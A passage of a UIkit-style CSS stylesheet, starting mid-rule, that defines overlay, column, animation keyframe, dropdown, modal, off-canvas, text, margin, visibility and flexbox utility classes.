    width: 50px;
    height: 50px;
    margin-top: -25px;
    margin-left: -25px;
    font-size: 50px;
    line-height: 1;
    font-family: FontAwesome;
    text-align: center;
    color: #fff
}

.uk-overlay-area:not(:empty) {
    font-size: 0
}

.uk-overlay-area:not(:empty):before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.uk-overlay-area-content {
    display: inline-block;
    box-sizing: border-box;
    width: 100%;
    vertical-align: middle;
    font-size: 1rem;
    text-align: center;
    padding: 0 15px;
    color: #fff
}

.uk-overlay-area-content>:last-child {
    margin-bottom: 0
}

.uk-overlay-area-content a:not([class]),
.uk-overlay-area-content a:not([class]):hover {
    color: inherit
}

.uk-overlay-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear;
    -webkit-transform: translate3d(0, 0, 0)
}

.uk-overlay-toggle.uk-hover .uk-overlay-caption,
.uk-overlay-toggle:hover .uk-overlay-caption,
.uk-overlay.uk-hover .uk-overlay-caption,
.uk-overlay:hover .uk-overlay-caption {
    opacity: 1
}

[class*=uk-column-] {
    -webkit-column-gap: 25px;
    -moz-column-gap: 25px;
    column-gap: 25px
}

.uk-column-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2
}

.uk-column-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3
}

.uk-column-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4
}

.uk-column-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5
}

.uk-column-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6
}

@media (min-width:480px) {
    .uk-column-small-1-2 {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2
    }
    .uk-column-small-1-3 {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3
    }
    .uk-column-small-1-4 {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4
    }
    .uk-column-small-1-5 {
        -webkit-column-count: 5;
        -moz-column-count: 5;
        column-count: 5
    }
    .uk-column-small-1-6 {
        -webkit-column-count: 6;
        -moz-column-count: 6;
        column-count: 6
    }
}

@media (min-width:768px) {
    .uk-column-medium-1-2 {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2
    }
    .uk-column-medium-1-3 {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3
    }
    .uk-column-medium-1-4 {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4
    }
    .uk-column-medium-1-5 {
        -webkit-column-count: 5;
        -moz-column-count: 5;
        column-count: 5
    }
    .uk-column-medium-1-6 {
        -webkit-column-count: 6;
        -moz-column-count: 6;
        column-count: 6
    }
}

@media (min-width:960px) {
    .uk-column-large-1-2 {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2
    }
    .uk-column-large-1-3 {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3
    }
    .uk-column-large-1-4 {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4
    }
    .uk-column-large-1-5 {
        -webkit-column-count: 5;
        -moz-column-count: 5;
        column-count: 5
    }
    .uk-column-large-1-6 {
        -webkit-column-count: 6;
        -moz-column-count: 6;
        column-count: 6
    }
}

@media (min-width:1220px) {
    .uk-column-xlarge-1-2 {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2
    }
    .uk-column-xlarge-1-3 {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3
    }
    .uk-column-xlarge-1-4 {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4
    }
    .uk-column-xlarge-1-5 {
        -webkit-column-count: 5;
        -moz-column-count: 5;
        column-count: 5
    }
    .uk-column-xlarge-1-6 {
        -webkit-column-count: 6;
        -moz-column-count: 6;
        column-count: 6
    }
}

[class*=uk-animation-] {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

@media screen {
    [data-uk-scrollspy*=uk-animation-]:not([data-uk-scrollspy*=target]) {
        opacity: 0
    }
}

.uk-animation-fade {
    -webkit-animation-name: uk-fade;
    animation-name: uk-fade;
    -webkit-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-animation-timing-function: linear!important;
    animation-timing-function: linear!important
}

.uk-animation-scale-up {
    -webkit-animation-name: uk-fade-scale-02;
    animation-name: uk-fade-scale-02
}

.uk-animation-scale-down {
    -webkit-animation-name: uk-fade-scale-18;
    animation-name: uk-fade-scale-18
}

.uk-animation-slide-top {
    -webkit-animation-name: uk-fade-top;
    animation-name: uk-fade-top
}

.uk-animation-slide-bottom {
    -webkit-animation-name: uk-fade-bottom;
    animation-name: uk-fade-bottom
}

.uk-animation-slide-left {
    -webkit-animation-name: uk-fade-left;
    animation-name: uk-fade-left
}

.uk-animation-slide-right {
    -webkit-animation-name: uk-fade-right;
    animation-name: uk-fade-right
}

.uk-animation-scale {
    -webkit-animation-name: uk-scale-12;
    animation-name: uk-scale-12
}

.uk-animation-shake {
    -webkit-animation-name: uk-shake;
    animation-name: uk-shake
}

.uk-animation-reverse {
    -webkit-animation-direction: reverse;
    animation-direction: reverse;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
}

.uk-animation-15 {
    -webkit-animation-duration: 15s;
    animation-duration: 15s
}

.uk-animation-top-left {
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.uk-animation-top-center {
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.uk-animation-top-right {
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.uk-animation-middle-left {
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.uk-animation-middle-right {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.uk-animation-bottom-left {
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.uk-animation-bottom-center {
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.uk-animation-bottom-right {
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

.uk-animation-hover:not(:hover),
.uk-animation-hover:not(:hover) [class*=uk-animation-],
.uk-touch .uk-animation-hover:not(.uk-hover),
.uk-touch .uk-animation-hover:not(.uk-hover) [class*=uk-animation-] {
    -webkit-animation-name: none;
    animation-name: none
}

@-webkit-keyframes uk-fade {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes uk-fade {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-webkit-keyframes uk-fade-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@keyframes uk-fade-top {
    0% {
        opacity: 0;
        transform: translateY(-100%)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@-webkit-keyframes uk-fade-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@keyframes uk-fade-bottom {
    0% {
        opacity: 0;
        transform: translateY(100%)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@-webkit-keyframes uk-fade-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@keyframes uk-fade-left {
    0% {
        opacity: 0;
        transform: translateX(-100%)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@-webkit-keyframes uk-fade-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@keyframes uk-fade-right {
    0% {
        opacity: 0;
        transform: translateX(100%)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@-webkit-keyframes uk-fade-scale-02 {
    0% {
        opacity: 0;
        -webkit-transform: scale(.2)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}

@keyframes uk-fade-scale-02 {
    0% {
        opacity: 0;
        transform: scale(.2)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}

@-webkit-keyframes uk-fade-scale-15 {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}

@keyframes uk-fade-scale-15 {
    0% {
        opacity: 0;
        transform: scale(1.5)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}

@-webkit-keyframes uk-fade-scale-18 {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.8)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}

@keyframes uk-fade-scale-18 {
    0% {
        opacity: 0;
        transform: scale(1.8)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}

@-webkit-keyframes uk-slide-left {
    0% {
        -webkit-transform: translateX(-100%)
    }
    100% {
        -webkit-transform: translateX(0)
    }
}

@keyframes uk-slide-left {
    0% {
        transform: translateX(-100%)
    }
    100% {
        transform: translateX(0)
    }
}

@-webkit-keyframes uk-slide-right {
    0% {
        -webkit-transform: translateX(100%)
    }
    100% {
        -webkit-transform: translateX(0)
    }
}

@keyframes uk-slide-right {
    0% {
        transform: translateX(100%)
    }
    100% {
        transform: translateX(0)
    }
}

@-webkit-keyframes uk-slide-left-33 {
    0% {
        -webkit-transform: translateX(33%)
    }
    100% {
        -webkit-transform: translateX(0)
    }
}

@keyframes uk-slide-left-33 {
    0% {
        transform: translateX(33%)
    }
    100% {
        transform: translateX(0)
    }
}

@-webkit-keyframes uk-slide-right-33 {
    0% {
        -webkit-transform: translateX(-33%)
    }
    100% {
        -webkit-transform: translateX(0)
    }
}

@keyframes uk-slide-right-33 {
    0% {
        transform: translateX(-33%)
    }
    100% {
        transform: translateX(0)
    }
}

@-webkit-keyframes uk-scale-12 {
    0% {
        -webkit-transform: scale(1.2)
    }
    100% {
        -webkit-transform: scale(1)
    }
}

@keyframes uk-scale-12 {
    0% {
        transform: scale(1.2)
    }
    100% {
        transform: scale(1)
    }
}

@-webkit-keyframes uk-rotate {
    0% {
        -webkit-transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(359deg)
    }
}

@keyframes uk-rotate {
    0% {
        transform: rotate(0)
    }
    100% {
        transform: rotate(359deg)
    }
}

@-webkit-keyframes uk-shake {
    0%,
    100% {
        -webkit-transform: translateX(0)
    }
    10% {
        -webkit-transform: translateX(-9px)
    }
    20% {
        -webkit-transform: translateX(8px)
    }
    30% {
        -webkit-transform: translateX(-7px)
    }
    40% {
        -webkit-transform: translateX(6px)
    }
    50% {
        -webkit-transform: translateX(-5px)
    }
    60% {
        -webkit-transform: translateX(4px)
    }
    70% {
        -webkit-transform: translateX(-3px)
    }
    80% {
        -webkit-transform: translateX(2px)
    }
    90% {
        -webkit-transform: translateX(-1px)
    }
}

@keyframes uk-shake {
    0%,
    100% {
        transform: translateX(0)
    }
    10% {
        transform: translateX(-9px)
    }
    20% {
        transform: translateX(8px)
    }
    30% {
        transform: translateX(-7px)
    }
    40% {
        transform: translateX(6px)
    }
    50% {
        transform: translateX(-5px)
    }
    60% {
        transform: translateX(4px)
    }
    70% {
        transform: translateX(-3px)
    }
    80% {
        transform: translateX(2px)
    }
    90% {
        transform: translateX(-1px)
    }
}

@-webkit-keyframes uk-slide-top-fixed {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@keyframes uk-slide-top-fixed {
    0% {
        opacity: 0;
        transform: translateY(-10px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@-webkit-keyframes uk-slide-bottom-fixed {
    0% {
        opacity: 0;
        -webkit-transform: translateY(10px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@keyframes uk-slide-bottom-fixed {
    0% {
        opacity: 0;
        transform: translateY(10px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

.uk-dropdown,
.uk-dropdown-blank {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    width: 200px
}

.uk-dropdown {
    padding: 10px 20px;
    background: #fff;
    color: #666;
    font-size: 1rem;
    vertical-align: top;
    border: 1px solid #d3d3d3;
}

.uk-open>.uk-dropdown,
.uk-open>.uk-dropdown-blank {
    display: block;
    -webkit-animation: uk-fade .2s ease-in-out;
    animation: uk-fade .2s ease-in-out;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.uk-dropdown-top {
    margin-top: -5px
}

.uk-dropdown-bottom {
}

.uk-dropdown-left {
    margin-left: -5px
}

.uk-dropdown-right {
    margin-left: 5px
}

.uk-dropdown .uk-nav {
    margin: 0 -20px
}

.uk-grid .uk-dropdown-grid+.uk-dropdown-grid {
    margin-top: 15px
}

.uk-dropdown-grid>[class*=uk-width-]>.uk-panel+.uk-panel {
    margin-top: 15px
}

@media (min-width:768px) {
    .uk-dropdown:not(.uk-dropdown-stack)>.uk-dropdown-grid {
        margin-left: -15px;
        margin-right: -15px
    }
    .uk-dropdown:not(.uk-dropdown-stack)>.uk-dropdown-grid>[class*=uk-width-] {
        padding-left: 15px;
        padding-right: 15px
    }
    .uk-dropdown:not(.uk-dropdown-stack)>.uk-dropdown-grid>[class*=uk-width-]:nth-child(n+2) {
        border-left: 1px solid #E5E5E5
    }
    .uk-dropdown-width-2:not(.uk-dropdown-stack) {
        width: 400px
    }
    .uk-dropdown-width-3:not(.uk-dropdown-stack) {
        width: 600px
    }
    .uk-dropdown-width-4:not(.uk-dropdown-stack) {
        width: 800px
    }
    .uk-dropdown-width-5:not(.uk-dropdown-stack) {
        width: 1000px
    }
}

@media (max-width:767px) {
    .uk-dropdown-grid>[class*=uk-width-] {
        width: 100%
    }
    .uk-dropdown-grid>[class*=uk-width-]:nth-child(n+2) {
        margin-top: 15px
    }
}

.uk-dropdown-stack>.uk-dropdown-grid>[class*=uk-width-] {
    width: 100%
}

.uk-dropdown-stack>.uk-dropdown-grid>[class*=uk-width-]:nth-child(n+2) {
    margin-top: 15px
}

.uk-dropdown-small {
    min-width: 150px;
    width: auto;
    padding: 5px;
    white-space: nowrap
}

.uk-dropdown-small .uk-nav {
    margin: 0 -5px
}

.uk-dropdown-navbar {
    background: #fff;
    color: #666;
    left: 0px;
}

.uk-open>.uk-dropdown-navbar {
    -webkit-animation: uk-slide-top-fixed .2s ease-in-out;
    animation: uk-slide-top-fixed .2s ease-in-out
}

.uk-dropdown-scrollable {
    overflow-y: auto;
    max-height: 200px
}

.uk-dropdown-navbar.uk-dropdown-flip {
    left: auto
}

.uk-modal {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1010;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    background: rgba(0, 0, 0, .6);
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -moz-transition: opacity .15s linear;
    -ms-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    touch-action: cross-slide-y pinch-zoom double-tap-zoom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.uk-modal.uk-open {
    opacity: 1
}

.uk-modal-page,
.uk-modal-page body {
    overflow: hidden
}

.uk-modal-dialog {
    position: relative;
    box-sizing: border-box;
    margin: 100px auto;
    padding: 10px;
    width: 650px;
    max-width: 100%;
    max-width: calc(100% - 20px);
    background: #fff;
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: opacity .3s linear, -webkit-transform .3s ease-out;
    transition: opacity .3s linear, transform .3s ease-out;
    box-shadow: 0 0 10px rgba(0, 0, 0, .3)
}

@media (max-width:767px) {
    .uk-modal-dialog {
        width: auto;
        margin: 10px auto
    }
}

.uk-open .uk-modal-dialog {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.uk-modal-dialog>:not([class*=uk-modal-]):last-child {
    margin-bottom: 0
}

.uk-modal-dialog>.uk-close:first-child {
    margin: -10px -10px 0 0;
    float: right;
    color: #898989;
}

.uk-modal-dialog>.uk-close:first-child+:not([class*=uk-modal-]) {
    margin-top: 0
}

.uk-modal-dialog-lightbox {
    margin: 15px auto;
    padding: 0;
    max-width: 95%;
    max-width: calc(100% - 30px);
    min-height: 50px;
    border-radius: 0
}

.uk-modal-dialog-lightbox>.uk-close:first-child {
    position: absolute;
    top: -12px;
    right: -12px;
    margin: 0;
    float: none
}

@media (max-width:767px) {
    .uk-modal-dialog-lightbox>.uk-close:first-child {
        top: -7px;
        right: -7px
    }
}

.uk-modal-dialog-blank {
    margin: 0;
    padding: 0;
    width: 100%;
    max-width: 100%;
    -webkit-transition: opacity .3s linear;
    transition: opacity .3s linear
}

.uk-modal-dialog-blank>.uk-close:first-child {
    position: absolute;
    top: 20px;
    right: 20px;
    z-index: 1;
    margin: 0;
    float: none
}

@media (min-width:768px) {
    .uk-modal-dialog-large {
        width: 930px
    }
}

@media (min-width:1220px) {
    .uk-modal-dialog-large {
        width: 1130px
    }
}

.uk-modal-header {
    margin-bottom: 15px;
    margin: -20px -20px 15px -20px;
    padding: 20px;
    border-bottom: 1px solid #E5E5E5;
    border-radius: 4px 4px 0 0;
    background: #fafafa
}

.uk-modal-footer {
    margin-top: 15px;
    margin: 15px -20px -20px -20px;
    padding: 20px;
    border-top: 1px solid #E5E5E5;
    border-radius: 0 0 4px 4px;
    background: #fafafa
}

.uk-modal-footer>:last-child,
.uk-modal-header>:last-child {
    margin-bottom: 0
}

.uk-modal-caption {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -20px;
    margin-bottom: -10px;
    color: #fff;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.uk-modal-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 25px;
    color: #ddd
}

.uk-modal-spinner:after {
    content: "\f110";
    display: block;
    font-family: FontAwesome;
    -webkit-animation: uk-rotate 2s infinite linear;
    animation: uk-rotate 2s infinite linear
}

.uk-offcanvas {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1000;
    touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.uk-offcanvas.uk-active {
    display: block
}

.uk-offcanvas-page {
    position: fixed;
    -webkit-transition: margin-left .3s ease-in-out;
    transition: margin-left .3s ease-in-out;
    margin-left: 0
}

.uk-offcanvas-bar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    z-index: 1001;
    width: 270px;
    max-width: 100%;
    background: #333;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    -ms-scroll-chaining: none
}

.uk-offcanvas.uk-active .uk-offcanvas-bar.uk-offcanvas-bar-show {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.uk-offcanvas-bar-flip {
    left: auto;
    right: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.uk-offcanvas-bar[mode=none] {
    -webkit-transition: none;
    transition: none
}

.uk-offcanvas-bar[mode=reveal] {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    clip: rect(0, 0, 100vh, 0);
    -webkit-transition: -webkit-transform .3s ease-in-out, clip .3s ease-in-out;
    transition: transform .3s ease-in-out, clip .3s ease-in-out
}

.uk-offcanvas-bar-flip[mode=reveal] {
    clip: none;
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.uk-offcanvas-bar-flip[mode=reveal]>* {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out
}

.uk-offcanvas.uk-active .uk-offcanvas-bar-flip[mode=reveal].uk-offcanvas-bar-show>* {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.uk-offcanvas .uk-panel {
    margin: 20px 15px;
    color: #777;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .5)
}

.uk-offcanvas .uk-panel-title {
    color: #ccc
}

.uk-offcanvas .uk-panel a:not([class]) {
    color: #ccc
}

.uk-offcanvas .uk-panel a:not([class]):hover {
    color: #fff
}

.uk-offcanvas-bar:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: rgba(0, 0, 0, .6);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, .6)
}

.uk-offcanvas-bar-flip:after {
    right: auto;
    left: 0;
    width: 1px;
    background: rgba(0, 0, 0, .6);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, .6)
}

.uk-switcher {
    margin: 0;
    padding: 0;
    list-style: none;
    touch-action: cross-slide-y pinch-zoom double-tap-zoom
}

.uk-switcher>:not(.uk-active) {
    display: none
}

.uk-text-small {
    font-size: 11px;
    line-height: 16px
}

.uk-text-large {
    font-size: 20px;
    line-height: 26px;
    font-weight: 300
}

.uk-text-bold {
    font-weight: 700
}

.uk-text-muted {
    color: #999!important
}

.uk-text-primary {
    color: #2d7091!important
}

.uk-text-success {
    color: #659f13!important
}

.uk-text-warning {
    color: #e28327!important
}

.uk-text-danger {
    color: #d85030!important
}

.uk-text-contrast {
    color: #fff!important
}

.uk-text-left {
    text-align: left!important
}

.uk-text-right {
    text-align: right!important
}

.uk-text-center {
    text-align: center!important
}

.uk-text-justify {
    text-align: justify!important
}

.uk-text-top {
    vertical-align: top!important
}

.uk-text-middle {
    vertical-align: middle!important
}

.uk-text-bottom {
    vertical-align: bottom!important
}

@media (max-width:959px) {
    .uk-text-center-medium {
        text-align: center!important
    }
    .uk-text-left-medium {
        text-align: left!important
    }
}

@media (max-width:767px) {
    .uk-text-center-small {
        text-align: center!important
    }
    .uk-text-left-small {
        text-align: left!important
    }
}

.uk-text-nowrap {
    white-space: nowrap
}

.uk-text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.uk-text-break {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto
}

.uk-text-capitalize {
    text-transform: capitalize!important
}

.uk-text-lowercase {
    text-transform: lowercase!important
}

.uk-text-uppercase {
    text-transform: uppercase!important
}

.uk-container {
    box-sizing: border-box;
    max-width: 980px;
    padding: 0 25px
}

@media (min-width:1220px) {
    .uk-container {
        max-width: 1200px;
        padding: 0 35px
    }
}

.uk-container:after,
.uk-container:before {
    content: "";
    display: table
}

.uk-container:after {
    clear: both
}

.uk-container-center {
    margin-left: auto;
    margin-right: auto
}

.uk-clearfix:before {
    content: "";
    display: table-cell
}

.uk-clearfix:after {
    content: "";
    display: table;
    clear: both
}

.uk-nbfc {
    overflow: hidden
}

.uk-nbfc-alt {
    display: table-cell;
    width: 10000px
}

.uk-float-left {
    float: left
}

.uk-float-right {
    float: right
}

[class*=uk-float-] {
    max-width: 100%
}

[class*=uk-align-] {
    display: block;
    margin-bottom: 15px
}

.uk-align-left {
    margin-right: 15px;
    float: left
}

.uk-align-right {
    margin-left: 15px;
    float: right
}

@media (min-width:768px) {
    .uk-align-medium-left {
        margin-right: 15px;
        float: left
    }
    .uk-align-medium-right {
        margin-left: 15px;
        float: right
    }
}

.uk-align-center {
    margin-left: auto;
    margin-right: auto
}

.uk-vertical-align {
    font-size: 0
}

.uk-vertical-align:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.uk-vertical-align-bottom,
.uk-vertical-align-middle {
    display: inline-block;
    max-width: 100%;
    font-size: 1rem
}

.uk-vertical-align-middle {
    vertical-align: middle
}

.uk-vertical-align-bottom {
    vertical-align: bottom
}

[class*=uk-height] {
    box-sizing: border-box
}

.uk-height-1-1 {
    height: 100%
}

.uk-height-viewport {
    height: 100vh;
    min-height: 600px
}

.uk-responsive-height,
.uk-responsive-width {
    box-sizing: border-box
}

.uk-responsive-width {
    max-width: 100%!important;
    height: auto
}

.uk-responsive-height {
    max-height: 100%;
    width: auto
}

.uk-margin {
    margin-bottom: 15px
}

*+.uk-margin {
    margin-top: 15px
}

.uk-margin-top {
    margin-top: 15px!important
}

.uk-margin-bottom {
    margin-bottom: 15px!important
}

.uk-margin-left {
    margin-left: 15px!important
}

.uk-margin-right {
    margin-right: 15px!important
}

.uk-margin-large {
    margin-bottom: 50px
}

*+.uk-margin-large {
    margin-top: 50px
}

.uk-margin-large-top {
    margin-top: 50px!important
}

.uk-margin-large-bottom {
    margin-bottom: 50px!important
}

.uk-margin-large-left {
    margin-left: 50px!important
}

.uk-margin-large-right {
    margin-right: 50px!important
}

.uk-margin-small {
    margin-bottom: 5px
}

*+.uk-margin-small {
    margin-top: 5px
}

.uk-margin-small-top {
    margin-top: 5px!important
}

.uk-margin-small-bottom {
    margin-bottom: 5px!important
}

.uk-margin-small-left {
    margin-left: 5px!important
}

.uk-margin-small-right {
    margin-right: 5px!important
}

.uk-margin-remove {
    margin: 0!important
}

.uk-margin-top-remove {
    margin-top: 0!important
}

.uk-margin-bottom-remove {
    margin-bottom: 0!important
}

.uk-padding-remove {
    padding: 0!important
}

.uk-padding-top-remove {
    padding-top: 0!important
}

.uk-padding-bottom-remove {
    padding-bottom: 0!important
}

.uk-padding-vertical-remove {
    padding-top: 0!important;
    padding-bottom: 0!important
}

.uk-border-circle {
    border-radius: 50%
}

.uk-border-rounded {
    border-radius: 5px
}

.uk-heading-large {
    font-size: 36px;
    line-height: 42px
}

@media (min-width:768px) {
    .uk-heading-large {
        font-size: 52px;
        line-height: 64px
    }
}

.uk-link-muted,
.uk-link-muted a {
    color: #666
}

.uk-link-muted a:hover,
.uk-link-muted:hover {
    color: #666
}

.uk-link-reset,
.uk-link-reset a,
.uk-link-reset a:focus,
.uk-link-reset a:hover,
.uk-link-reset:focus,
.uk-link-reset:hover {
    color: inherit;
    text-decoration: none
}

.uk-scrollable-text {
    height: 300px;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    resize: both
}

.uk-scrollable-box {
    box-sizing: border-box;
    height: 170px;
    padding: 10px;
    border: 1px solid #E5E5E5;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    resize: both;
    border-radius: 3px
}

.uk-scrollable-box>:last-child {
    margin-bottom: 0
}

.uk-overflow-hidden {
    overflow: hidden
}

.uk-overflow-container {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.uk-overflow-container>:last-child {
    margin-bottom: 0
}

.uk-position-absolute,
[class*=uk-position-top],
[class*=uk-position-bottom] {
    position: absolute!important
}

.uk-position-top {
    top: 0;
    left: 0;
    right: 0
}

.uk-position-bottom {
    bottom: 0;
    left: 0;
    right: 0
}

.uk-position-top-left {
    top: 0;
    left: 0
}

.uk-position-top-right {
    top: 0;
    right: 0
}

.uk-position-bottom-left {
    bottom: 0;
    left: 0
}

.uk-position-bottom-right {
    bottom: 0;
    right: 0
}

.uk-position-cover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.uk-position-relative {
    position: relative!important
}

.uk-position-z-index {
    z-index: 1
}

.uk-display-block {
    display: block!important
}

.uk-display-inline {
    display: inline!important
}

.uk-display-inline-block {
    display: inline-block!important;
    max-width: 100%
}

@media (min-width:960px) {
    .uk-visible-small {
        display: none!important
    }
    .uk-visible-medium {
        display: none!important
    }
    .uk-hidden-large {
        display: none!important
    }
}

@media (min-width:768px) and (max-width:959px) {
    .uk-visible-small {
        display: none!important
    }
    .uk-visible-large {
        display: none!important
    }
    .uk-hidden-medium {
        display: none!important
    }
}

@media (max-width:767px) {
    .uk-visible-medium {
        display: none!important
    }
    .uk-visible-large {
        display: none!important
    }
    .uk-hidden-small {
        display: none!important
    }
}

.uk-hidden {
    display: none!important;
    visibility: hidden!important
}

.uk-invisible {
    visibility: hidden!important
}

.uk-visible-hover:hover .uk-hidden,
.uk-visible-hover:hover .uk-invisible {
    display: block!important;
    visibility: visible!important
}

.uk-visible-hover-inline:hover .uk-hidden,
.uk-visible-hover-inline:hover .uk-invisible {
    display: inline-block!important;
    visibility: visible!important
}

.uk-notouch .uk-hidden-notouch,
.uk-touch .uk-hidden-touch {
    display: none!important
}

.uk-flex {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex
}

.uk-flex-inline {
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex
}

.uk-flex-inline>*,
.uk-flex>* {
    -ms-flex-negative: 1
}

.uk-flex-top {
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start
}

.uk-flex-middle {
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center
}

.uk-flex-bottom {
    -ms-flex-align: end;
    -webkit-align-items: flex-end;
    align-items: flex-end
}

.uk-flex-center {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center
}

.uk-flex-right {
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end
}

.uk-flex-space-between {
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between
}

.uk-flex-space-around {
    -ms-flex-pack: distribute;
    -webkit-justify-content: space-around;
    justify-content: space-around
}

.uk-flex-row-reverse {
    -ms-flex-direction: row-reverse;
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse
}

